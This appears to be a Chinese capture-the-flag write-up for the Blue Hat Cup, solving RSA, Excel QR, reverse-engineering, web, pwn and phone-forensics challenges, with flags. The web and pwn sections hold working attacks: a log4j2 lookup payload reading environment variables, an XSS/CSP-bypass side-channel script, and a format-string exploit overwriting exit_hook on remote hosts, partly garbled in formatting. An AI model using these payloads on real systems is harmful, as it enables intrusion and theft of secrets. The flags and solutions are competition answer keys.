CTF
Crypto
Ezrsa
根据代码已知XY以及密文和n
Exp如下
from libnum import *
import math
import gmpy2
from Crypto.Util.number import inverse
a = 1
n = 161010103536746712075112156042553283066813155993777943981946663919051986586388748662616958741697621238654724628406094469789970509959159343108847331259823125490271091357244742345403096394500947202321339572876147277506789731024810289354756781901338337411136794489136638411531539112369520980466458615878975406339
x = 153801856029563198525204130558738800846256680799373350925981555360388985602786501362501554433635610131437376183630577217917787342621398264625389914280509
y = 8086061902465799210233863613232941060876437002894022994953293934963170056653232109405937694010696299303888742108631749969054117542816358078039478109426
b = -(2*y+x+1)
c = -n
ct = 15380535750650959213679345560658190067564859611922563753882617419201718847747207949211621591882732604480600745000879508274349808435529637573773711729853565120321608048340424321537282281161623712479117497156437792084977778826238039385697230676340978078264209760724043776058017336241110097549146883806481148999
d = gmpy2.isqrt(b * b - 4 * c)
d = int(d)
q = (-b+d)/2
p = n/q
d = inverse(65537, q - 1)
x=pow(ct,d,q)
print(n2s(x))
flag{2a5a9c6fe94da5ef7edeffebb506b29a}
MISC
签到题
关注公众号得到flag
flag{Welcome_To_Blue_Hat_Cup}
排队队吃果果
Excel表格里面数字有加粗,根据题目,排队,按列升序之后加粗变黑,修改宽高得到二维码

扫码得到flag
flag{35b6f3ed-9d28-93b8-e124-39f8ec3376b2}
Loc4te_P4ssw0rd【复现】
提示:注意题目描述的双关

就这些数据,文件头是7z,应该就是压缩包了,看toto师傅文章发现是用最后的数字当作密码索引
抄过来脚本记录一下,万一又有类似的题目了
with open('attachment.7z', 'rb') as f:
data = f.read()
# print(data)
length = len(data)
# print(length)
a = '125 4056 10500 20597 24922 28780 32756 36767 39800 41536 44516 45523'
result = ''.join(chr(data[int(i) % length]) for i in a.split(' '))
print(result)不过跑过来个字符串,但是这个文件就1kb,说是压缩包我感觉是不切合实际的,可能这就是flag?
RE
justamat
sub_476590函数拼接字符串

比如输入”abcdefghijklmn”,经过两次sub_476590函数调用
s = "abcdefghijklmn"
ss = "abcdefghijklmn_you_get_it"
sss = "there_are_a_lot_useless_information_but_oh.o0O_abcdefghijklmn_you_get_it"然后把sss转为10*10的矩阵,传入sub_4051A0
sub_4051A0函数对矩阵做乘法,与已知的结果比较

实际上,矩阵乘法的作用相当于X*A=B,其中X包含输入,解出X即可得到flag
import numpy as np
# X*A=B
A = [0xfe, 0xb, 0x1d, 0xf6, 0x83, 0xff, 0xe0, 0xb8, 0xdd, 0xb0, 0xc5, 0xde, 0xf6, 0x14, 0x9f, 0xdd, 0xd9, 0x7, 0x2d, 0x6b, 0x19, 0xca, 0x73, 0xfd, 0x87, 0x72, 0x24, 0x4, 0x49, 0x7e, 0xa9, 0xce, 0x91, 0xbe, 0x41, 0x18, 0x60, 0x3f, 0x2b, 0x63, 0x1c, 0xd2, 0x90, 0xe9, 0x8e, 0xba, 0x1e, 0xf3, 0x41, 0xad,
0x2c, 0x3, 0x69, 0xda, 0x10, 0xfd, 0xfd, 0xe7, 0x6, 0x36, 0xd6, 0x2, 0x59, 0x18, 0xcc, 0x50, 0x87, 0xaf, 0xfb, 0x18, 0x44, 0x7f, 0xad, 0xf8, 0x2c, 0x67, 0x1d, 0x22, 0x84, 0xac, 0xe, 0x23, 0xdc, 0xe6, 0xbb, 0xd2, 0xb8, 0x4a, 0xbc, 0xde, 0x50, 0x9c, 0x1c, 0x1e, 0x86, 0x3a, 0x2d, 0xdd, 0xc3, 0x3]
B = [0x1c633, 0x1df94, 0x20ebf, 0x2ba40, 0x1e884, 0x260d1, 0x1f9b1, 0x1ea1a, 0x1eeaa, 0x1dfb2, 0x1c1d0, 0x1eef2, 0x216e1, 0x2be00, 0x1fb5e, 0x25d74, 0x1f000, 0x202d6, 0x20002, 0x1ddfe, 0x1c017, 0x1f08c, 0x227f6, 0x2c7ba, 0x201ae, 0x27fbf, 0x20e21, 0x1ff5c, 0x1fd62, 0x1e948, 0x1be6e, 0x1f4d7, 0x22c8d, 0x2c353, 0x1f8db, 0x26e1d, 0x1ff61, 0x1ea0f, 0x1f0d6, 0x1eda8, 0x1ad7d, 0x18218, 0x1ccd4, 0x239b6, 0x1ac4c, 0x20d7c, 0x1d967, 0x1a4f4, 0x1cad8, 0x196ae,
0x1831b, 0x17e45, 0x1d0cf, 0x23edf, 0x181ae, 0x21760, 0x1d3b4, 0x175d6, 0x17d3a, 0x1994f, 0x1189d, 0x14ccf, 0x1568e, 0x17eeb, 0x1327e, 0x16a45, 0x12921, 0x11ff0, 0x13643, 0x11729, 0x15191, 0x17d17, 0x17262, 0x1a863, 0x17010, 0x17b10, 0x14f9c, 0x143e8, 0x15e9b, 0x1242c, 0xf68c, 0x1192a, 0x150ad, 0x1b1a0, 0x14c60, 0x182ab, 0x13f4b, 0x141a6, 0x15aa3, 0x135c9, 0x1d86f, 0x1e8fa, 0x2158d, 0x2bdac, 0x20e4f, 0x27ee6, 0x213b9, 0x20e86, 0x211ff, 0x1e1ef]
A_Mat = []
B_Mat = []
for i in range(0, 100, 10):
tmp = A[i:i+10]
A_Mat.append(tmp)
tmp = B[i:i+10]
B_Mat.append(tmp)
A_Mat = np.mat(A_Mat)
B_Mat = np.mat(B_Mat)
X_Mat = np.dot(B_Mat, np.linalg.inv(A_Mat))
for i in range(len(X_Mat)):
tmp = X_Mat[i].tolist()[0]
for j in range(len(tmp)):
print(chr(round(tmp[j])), end="")
# there_are_a_lot_useless_information_but_oh.o0O_flag{8f9c6cf7-f362-4a4e-ace2-a34d90939589}_you_get_it所以flag为flag{8f9c6cf7-f362-4a4e-ace2-a34d90939589}
WEB
MyLinuxBot
根据题目描述,log4j2读环境变量
${java:${env}}
直接读环境变量即可得到flag
${java:${env:FLAG}}

flag{f3f5a58f-f117-40af-a58e-8462b38ea92b}
AirticleShare
这个是21年一个比赛的原题,简单改了一下不过做法没变
https://www.freesion.com/article/3304518786/
每个用户都有独特的id

打XSS获取admin的id之后得到flag,绕过CSP策略
Exp如下
import requests
import time
import sys
host = '112.74.185.213'
port = 46791
s = requests.Session()
base_url = f"http://{host}:{port}//"
res = s.get(base_url)
pos = res.text.find('name="c" value="') + len('name="c" value="')
csrftoken = res.text[pos:pos+16]
ss = "0123456789abcdef"
flag = ""
for i in range(16):
for j in ss:
print("trying",j)
payload = f'''<form data-parsley-validate>
<input data-parsley-required
data-parsley-trigger=\"blur\"
data-parsley-error-message=\"<input type=button id=like>\"
data-parsley-errors-container=\"a[href^=\'/lookup.php?id={flag + j}\']\"
autofocus>
</form>'''
data = {'c': csrftoken, 'content': payload}
res = s.post(base_url + "add.php", data=data, allow_redirects=False)
# print(res.headers)
location = res.headers['Location']
pos = location.find('id=') + 3
wp = location[pos:]
data = {'c': csrftoken, 'id': wp}
res = s.post(base_url + "admin.php", data=data)
time.sleep(3)
res = s.get(f"http://{host}:{port}/lookup.php?id={wp}")
txt = res.text.replace("\n", "").replace("\r", "")
if "Liked by</h3>admin" not in txt:
flag += j
print(i,flag)
break
跑完之后获得admin的id,修改id,访问得到flag

ctf{s1d3_ch4nn3l_attack_is_funny}
Pwn
Admin
非预期,能获取管理员密码

Uaf
审计代码发现格式化字符串漏洞

并且能改写一个地址,然后程序就退出,
利用格式化字符串泄露出libc,然后打exit_hook为one_gadget
脚本如下:
from pwn import *
from struct import pack
from ctypes import *
from LibcSearcher import *
import base64
import gmpy2
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def bug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
context(os='linux', arch='amd64', log_level='debug')
#p = process('./pwn')
p = remote('120.78.172.238', 43259)
elf = ELF('./pwn')
libc = ELF('./libc-2.31.so')
#libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
rl(">> \n")
sl(str(5))
rl("Passwd: ")
s(str(1234567890))
rl("Tell me ur name: \n")
#bug()
sl(b'%19$p')
#bug()
libc_base=int(p.recv(14),16)-libc.sym['__libc_start_main']-243
li(hex(libc_base))
exit_hook=libc_base+2020872
free_hook=libc_base+libc.sym['__free_hook']
system=libc_base+libc.sym['system']
#exit_hook=libc_base+libc.sym['rtld_lock_default_lock_recursive']
one_gadget=libc_base+0xe6c7e
rl(">> \n")
sl(str(2))
li(hex(exit_hook))
rl("WRITE MODE: ")
s(p64(malloc_hook))s
s(p64(one_gadget))
inter()取证
取证WP
1

检材数据开始提取是今年09-11 17:21
看日志得到答案
2

嫌疑人手机SD卡存储空间一共24.32 GB
3
手机名称为sailfish

4
同图三
嫌疑人手机IMEI是352531082716257
5

嫌疑人手机通讯录数据存放在contacts.db
7
测试apk的包名是com.example.myapplication


8
测试apk的签名算法是SHA256withRSA
找到对应测试apk,反编译查看加密算法得到答案
